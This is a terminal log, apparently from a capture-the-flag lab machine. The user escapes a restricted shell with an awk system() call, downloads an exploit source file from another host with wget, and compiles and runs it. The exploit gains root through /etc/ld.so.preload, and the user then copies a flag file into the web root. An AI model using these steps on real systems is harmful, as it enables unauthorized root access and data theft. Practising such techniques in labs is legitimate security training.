 Super Mario Host
luigi@10.0.2.5's password:
You are in a limited shell.
Type '?' or 'help' to get the list of allowed commands
luigi:~$ ?
awk  cat  cd  clear  echo  exit  help  history  ll  lpath  ls  lsudo  vim
luigi:~$ awk 'BEGIN{system("/bin/bash")}'
luigi@supermariohost:~$ uname -a
Linux supermariohost 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
luigi@supermariohost:~$ wget http://10.0.2.7/mario.c
--2024-06-06 02:14:10--  http://10.0.2.7/mario.c
Connecting to 10.0.2.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘mario.c.2’
100%[======================================>] 5,119       --.-K/s   in 0s
2024-06-06 02:14:10 (17.6 MB/s) - ‘mario.c.2’ saved [5119/5119]
luigi@supermariohost:~$ gcc mario.c -o mario
luigi@supermariohost:~$ ./mario
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),112(lshell),1001(luigi)
# cd /root
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  flag.zip
# chmod 777 flag.zip
# cp /root/flag.zip /var/www/html
#